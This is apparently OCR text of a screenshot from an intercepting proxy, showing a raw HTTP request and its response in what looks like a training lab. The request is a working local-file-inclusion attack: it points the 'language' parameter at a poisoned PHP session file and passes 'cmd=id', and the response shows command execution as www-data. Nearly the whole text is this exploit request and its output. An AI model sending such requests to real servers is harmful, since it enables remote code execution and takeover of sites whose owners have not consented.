 1 GET /index.php?language=/var/lib/php/sessions/sess_5lpvtk301qthsd578ihq05f63r&cmd=id HTTP/1.1
2 Host: 94.237.54.42:32786
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uid=52; PHPSESSID=5lpvtk301qthsd578ihq05f63r
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Response
Pretty Raw Hex Render
</li>
45 </ul>
46 </div>
47 <div class="description">
48 <h1>
History
</h1>
49 <h2>
Containers
</h2>
50 selected_language|s:29:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
51 ";preference|s:7:"Spanish"; <p class="read-more">